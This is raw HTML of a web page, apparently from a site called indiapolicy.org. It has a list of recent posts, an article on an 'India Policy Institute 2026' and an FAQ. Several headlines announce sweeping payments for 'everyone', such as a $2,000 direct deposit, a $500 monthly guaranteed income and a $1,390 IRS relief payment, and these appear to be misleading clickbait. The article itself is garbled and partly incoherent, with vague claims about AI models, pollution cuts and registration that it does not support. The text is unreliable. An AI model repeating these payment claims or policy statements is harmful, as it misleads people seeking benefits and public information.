<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Chapter-31-VA-Benefits-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Chapter 31 VA Benefits" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Chapter-31-VA-Benefits-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Chapter-31-VA-Benefits-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Chapter-31-VA-Benefits-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Chapter-31-VA-Benefits-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/chapter-31-va-benefits-2026/">Chapter 31 VA Benefits 2026 &#8211; New Amount &amp; Updated Eligibility Criteria</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T22:34:08+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Capital-One-425M-Class-Action-Settlement-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Capital One $425M Class Action Settlement" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Capital-One-425M-Class-Action-Settlement-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Capital-One-425M-Class-Action-Settlement-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Capital-One-425M-Class-Action-Settlement-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Capital-One-425M-Class-Action-Settlement-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/capital-one-425m-class-action-settlement-2026/">Capital One $425M Class Action Settlement 2026 &#8211; New Amount &amp; Revised Settlement Date’ Announced</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T21:03:22+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Bracket-Changes-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="IRS Tax Bracket Changes" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Bracket-Changes-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Bracket-Changes-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Bracket-Changes-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Bracket-Changes-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-tax-bracket-changes-2026/">IRS Tax Bracket Changes 2026 &#8211; New Rates, Deductions &amp; Changes Explained</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T19:27:47+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/500-M-Guaranteed-Income-Program-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$500/M Guaranteed Income Program" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/500-M-Guaranteed-Income-Program-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/500-M-Guaranteed-Income-Program-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/500-M-Guaranteed-Income-Program-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/500-M-Guaranteed-Income-Program.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/500-m-guaranteed-income-program/">$500/M Guaranteed Income Program for Everyone: Know Eligibility &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T15:53:49+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Direct-Deposit-for-Everyone-in-January-2026-for-US-Citizens-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$2000 Direct Deposit" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Direct-Deposit-for-Everyone-in-January-2026-for-US-Citizens-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Direct-Deposit-for-Everyone-in-January-2026-for-US-Citizens-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Direct-Deposit-for-Everyone-in-January-2026-for-US-Citizens-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Direct-Deposit-for-Everyone-in-January-2026-for-US-Citizens.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/2000-direct-deposit-for-everyone/">$2,000 Direct Deposit for Everyone &#8211; Jan 2026 New Payment Dates &amp; Eligibility criteria</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T14:44:56+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-Retirement-at-65-in-Australia-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Goodbye Retirement at 65" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-Retirement-at-65-in-Australia-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-Retirement-at-65-in-Australia-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-Retirement-at-65-in-Australia-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-Retirement-at-65-in-Australia.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-retirement-at-65-in-australia/">Goodbye Retirement at 65 in Australia &#8211; New Rules and Age Requirements For Australian Seniors</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-20T13:11:36+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/11/IRS-Tax-Refund-2026-Schedule-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="IRS Tax Refund 2026 Schedule" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/11/IRS-Tax-Refund-2026-Schedule-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/11/IRS-Tax-Refund-2026-Schedule-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/11/IRS-Tax-Refund-2026-Schedule-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/11/IRS-Tax-Refund-2026-Schedule.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-tax-refund-2026/">IRS Tax Refund 2026 Schedule: Check Amount &amp; Estimated Dates for Refund Payments in the USA</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-20T08:45:59+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Pension-Plan-At-60-Check-Benefit-Rates-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Canada Pension Plan At 60 Check Benefit Rates" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Pension-Plan-At-60-Check-Benefit-Rates-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Pension-Plan-At-60-Check-Benefit-Rates-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Pension-Plan-At-60-Check-Benefit-Rates-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Pension-Plan-At-60-Check-Benefit-Rates.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/canada-pension-plan-at-60-check-benefit-rates/">Canada Pension Plan At 60: Check Benefit Rates &amp; Full Payout Schedule</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T21:17:08+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/12/2026-Social-Security-COLA-Increases-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="2026 Social Security COLA Increases" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/12/2026-Social-Security-COLA-Increases-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/12/2026-Social-Security-COLA-Increases-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/12/2026-Social-Security-COLA-Increases-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/12/2026-Social-Security-COLA-Increases.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/2026-social-security-cola-increases/">2026 Social Security COLA Increases &#8211; For SSI, SSDI, VA Benefit Amount &amp; Payment Schedule</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T18:57:12+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-February-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$1390 Direct Deposit Relief Payment" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-February-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-February-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-February-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-February-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-announces-1390-direct-deposit-relief-payment/">⁠IRS Announces $1390 Direct Deposit Relief Payment For February 2026</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-19T16:43:38+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Daylight Saving Time" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/daylight-saving-time-2026/">Daylight Saving Time 2026 &#8211; Here’s When Your Clocks Fall Back This Year</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-19T15:42:06+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Goodbye To Retirement At 67 : Know Full Retirement Age" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-2-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-2-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-2-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-2.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-to-retirement-at-67-know-full-retirement-age-in-united-states/">Goodbye To Retirement At 67 &#8211; The New Age for Collecting Social Security Changes Everything in the United States</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T15:27:19+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/11/2000-Stimulus-Checks-For-All-US-Citizens-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="$2,000 Stimulus Checks For All US Citizens" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/11/2000-Stimulus-Checks-For-All-US-Citizens-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/11/2000-Stimulus-Checks-For-All-US-Citizens-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/11/2000-Stimulus-Checks-For-All-US-Citizens-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/11/2000-Stimulus-Checks-For-All-US-Citizens.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/2000-stimulus-checks-for-all-us-citizens/">$2,000 Stimulus Checks For All US Citizens &#8211; Eligibility, Payment Schedule &amp; IRS Instructions</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T14:57:16+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Benefit-Increase-Effect-From-January-1-2026-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Centrelink Benefit Increase Effect From January 1, 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Benefit-Increase-Effect-From-January-1-2026-1-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Benefit-Increase-Effect-From-January-1-2026-1-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Benefit-Increase-Effect-From-January-1-2026-1-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Benefit-Increase-Effect-From-January-1-2026-1.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/centrelink-benefit-increase-effect-from-january-2026/">Centrelink Benefit Increase Effect From January 2026 &#8211; Know Who Qualifies?</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T14:05:22+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Minimum-Wage-Increase-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Australia Minimum Wage Increase 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Minimum-Wage-Increase-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Minimum-Wage-Increase-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Minimum-Wage-Increase-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Minimum-Wage-Increase-2026.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/australia-minimum-wage-increase-2026/">Australia Minimum Wage Increase 2026: Know State Wise Rates</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T12:32:18+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-From-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Approved! Australia Work Permit Changes From 2026 - New Skills In Demand" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-From-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-From-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-From-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-From-2026.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/approved-australia-work-permit-changes/">Approved! Australia Work Permit Changes From 2026 &#8211; New Skills In Demand</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T12:24:39+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/11/780-Centrelink-Parenting-Payment-2025-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="$780 Centrelink Parenting Payment 2025" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/11/780-Centrelink-Parenting-Payment-2025-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/11/780-Centrelink-Parenting-Payment-2025-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/11/780-Centrelink-Parenting-Payment-2025-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/11/780-Centrelink-Parenting-Payment-2025.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/780-centrelink-parenting-payment-2026/">$780 Centrelink Parenting Payment 2026: Check Eligibility &amp; Payout Dates</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-19T11:35:26+05:30" class="wp-block-latest-posts__post-date">January 19, 2026</time></li>
</ul>


<h2 class="wp-block-heading"><strong>India Policy Institute 2026</strong></h2>



<p>The Nation is providing the resources towards the Government Policies. The single entity of India Policy Institute never occurs while the year 2026 will be shaped by the policies and initiatives of the Government bodies. The program will include the <strong>NITI Ayog and the year 2026 </strong>will focus more on the economic development, artificial intelligence and the assembly elections. The major event will be held on 19 and 20 February 2026 which will focus more on the AI and this shall be held in New Delhi.&nbsp;</p>



<p>There will be various public conferences which shall be held in the months of January, February and December and each in different cities. The budget for 2025 has laid a roadmap for the year 2026 and this has been inclusive of the capital expenditure of Rs 11.21 lakh crores. In March 2026, an event will be held which will break the silos towards the ecosystem and will provide innovation. The<strong> 3 years program </strong>will be held towards the <strong>Public Distribution system </strong>in March 2026. There will be several institutes offering various research programs for the individuals.</p>



<p>You can dive into more details through the post which we have provided here below.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct-1024x576.jpg" alt="India Policy Institute 2026 Annual Reports, Publications, Registration, Code of Conduct" class="wp-image-2464" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>Policy Events For 2026</strong></h3>



<h4 class="wp-block-heading"><strong>Artificial Intelligence:&nbsp;</strong></h4>



<p><strong>AI Impact Summit: </strong>The Ministry of Information Technology will be hosting a major event in New Delhi in February 2026 where the focus will be on Artificial Intelligence. The AI understanding shall be provided to the individuals towards:</p>



<ul class="wp-block-list">
<li>AI Pitch Fest</li>



<li>Innovation challenges</li>



<li>Research symposium</li>



<li>8 new AI models will be launched under this event.</li>



<li>The AI program will cover more than 13000 scholars.</li>
</ul>



<p>AI for Viksit Bharat Roadmap shall be provided which has been in the NITI Aayog for the year 2025 which will be towards the development of the AI Module.</p>



<h4 class="wp-block-heading"><strong>Economic Policy</strong></h4>



<p>The Budget for the year 2025 has been the way towards the new policy implementations.</p>



<ul class="wp-block-list">
<li>Capital expenditure for Rs 11.21 lakh crores have been kept reserved</li>



<li>Investment shall be done in agriculture units</li>



<li>The support shall be provided to the MSME’s.</li>
</ul>



<h4 class="wp-block-heading"><strong>Environmental Policy</strong></h4>



<ul class="wp-block-list">
<li>The NCAP has been achieving 40% reduction in the pollution.</li>
</ul>



<ul class="wp-block-list">
<li>Initiatives have been made for the Garbage Free cities.</li>
</ul>



<ul class="wp-block-list">
<li>Framework for the waste streams have been also generated.</li>
</ul>



<h4 class="wp-block-heading"><strong>Elections In 2026</strong></h4>



<ul class="wp-block-list">
<li>State Elections will be held in Assam, Kerala, Tamil Nadu and West Bengal.</li>
</ul>



<ul class="wp-block-list">
<li>Rajya Sabha Elections will be held in the year 2026.</li>
</ul>



<h3 class="wp-block-heading"><strong>India Policy Institute Registration 2026</strong></h3>



<p>For the registration information, you shall first select the institute you are interested in. There have been various Organizations and Colleges which will be of same name and will focus on the same thing. The Policy Institute can be joined by emailing the CV to the website. The ISPP is the biggest Agency which you can join.</p>



<h3 class="wp-block-heading"><strong>India Policy Institute Code Of Conduct 2026</strong></h3>



<ul class="wp-block-list">
<li>The individuals shall not use any remarks which have been racist or engage in the discriminatory ways.</li>



<li>It is the duty to report to any discriminatory action</li>



<li>One should have a commitment to maintain high standards of ethics, integrity and also bring honesty in work.</li>



<li>There shall be no misrepresentation of facts</li>



<li>One must perform the duties with integrity and dedication</li>



<li>One should work efficiently and effectively with proper goals and targets.</li>
</ul>



<h3 class="wp-block-heading"><strong>India Based Policy Institutes Publications</strong></h3>



<ul class="wp-block-list">
<li>Indian Institute of Public Administration is providing journals along with newsletters, books and also reports on public administration.</li>



<li>NITI Aayog publishes the paper and other documents related to policies.</li>



<li>Confederation of Indian Industry publishes annual reports and documents on trade, business outlook and others.</li>



<li>India Policy Institute publishes paper on policy issues in paper.</li>



<li>The Centre for Policy Research publishes the research on various aspects.</li>
</ul>



<h3 class="wp-block-heading"><strong>FAQs On India Policy Institute 2026</strong></h3>


<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1760254278865" class="rank-math-list-item">
<h3 class="rank-math-question ">What is the India Policy Institute?</h3>
<div class="rank-math-answer ">

<p>The Institute is the one which holds various conferences and Government events related to AI.</p>

</div>
</div>
<div id="faq-question-1760254283047" class="rank-math-list-item">
<h3 class="rank-math-question ">Where shall you register for India Policy Institute?</h3>
<div class="rank-math-answer ">

<p>The registration shall be done through the specific institute you choose.</p>

</div>
</div>
<div id="faq-question-1760254287479" class="rank-math-list-item">
<h3 class="rank-math-question ">Where will the publications of India Policy Institute be held?</h3>
<div class="rank-math-answer ">

<p>The publications will be on the newsletter, portals, paper on policy etc. </p>

</div>
</div>
</div>
</div>		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div class="gb-element-9ed0d59e">
<div class="gb-element-9c0a3b2a">
<div class="gb-element-817fcddd">
<h2 class="gb-text-8729a52c"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-caret-right-fill" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="m12.14 8.753-5.482 4.796c-.646.566-1.658.106-1.658-.753V3.204a1 1 0 0 1 1.659-.753l5.48 4.796a1 1 0 0 1 0 1.506z"></path> </svg></span><span class="gb-text"><strong>Latest News</strong></span></h2>
</div>



<div class="gb-element-7ad5a1dc">
<div><div >
<div class="gb-loop-item gb-loop-item-4a6c9182 post-3003 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-social-security-administration tag-social-security-disability-insurance tag-ssa-ssdi-benefit tag-us-finance">
<h2 class="gb-text gb-text-1a495ccf"><a href="https://www.indiapolicy.org/get-ssdi-benefit-back-in-2026/">Get SSDI Benefit Back In 2026: Check How to Restart Disability Benefits</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-4a6c9182 post-3291 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
<h2 class="gb-text gb-text-1a495ccf"><a href="https://www.indiapolicy.org/ajit-pawar-plane-crash-news-death/">Ajit Pawar Plane Crash News &#8211; NCP Chief Dies On the Spot, Biography, Net Worth</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-4a6c9182 post-3266 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-400-inflation-refund-checks tag-irs-refund tag-irs-refund-checks">
<h2 class="gb-text gb-text-1a495ccf"><a href="https://www.indiapolicy.org/400-inflation-refund-checks-2026/">$400 Inflation Refund Checks Announced for Everyone, Payment Disbursment Started</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-4a6c9182 post-3269 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-irs-tax tag-irs-tax-refund tag-irs-tax-refund-2026">
<h2 class="gb-text gb-text-1a495ccf"><a href="https://www.indiapolicy.org/irs-tax-refund-schedule-2026/">IRS Tax Refund Schedule 2026: Check Amount &amp; Estimated Dates for Refund Payments</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-4a6c9182 post-3277 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-usa">
<h2 class="gb-text gb-text-1a495ccf"><a href="https://www.indiapolicy.org/irs-announces-1390-direct-deposit-relief-payment-for-january-2026/">IRS Announces $1390 Direct Deposit Relief Payment For January 2026</a></h2>
</div>
</div></div>
</div>



<div class="gb-element-c9f7b9e7">
<h2 class="gb-text-71d9aab0"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-caret-right-fill" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="m12.14 8.753-5.482 4.796c-.646.566-1.658.106-1.658-.753V3.204a1 1 0 0 1 1.659-.753l5.48 4.796a1 1 0 0 1 0 1.506z"></path> </svg></span><span class="gb-text"><strong>News Category</strong></span></h2>
</div>



<div class="gb-element-5e6f99ba">
<div><div >
<div class="gb-loop-item gb-loop-item-9824fdae post-3003 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-social-security-administration tag-social-security-disability-insurance tag-ssa-ssdi-benefit tag-us-finance">
<h2 class="gb-text gb-text-ba859b04"><a href="https://www.indiapolicy.org/get-ssdi-benefit-back-in-2026/">Get SSDI Benefit Back In 2026: Check How to Restart Disability Benefits</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-9824fdae post-3291 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
<h2 class="gb-text gb-text-ba859b04"><a href="https://www.indiapolicy.org/ajit-pawar-plane-crash-news-death/">Ajit Pawar Plane Crash News &#8211; NCP Chief Dies On the Spot, Biography, Net Worth</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-9824fdae post-3266 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-400-inflation-refund-checks tag-irs-refund tag-irs-refund-checks">
<h2 class="gb-text gb-text-ba859b04"><a href="https://www.indiapolicy.org/400-inflation-refund-checks-2026/">$400 Inflation Refund Checks Announced for Everyone, Payment Disbursment Started</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-9824fdae post-3269 post type-post status-publish format-standard has-post-thumbnail hentry category-us-finance tag-irs-tax tag-irs-tax-refund tag-irs-tax-refund-2026">
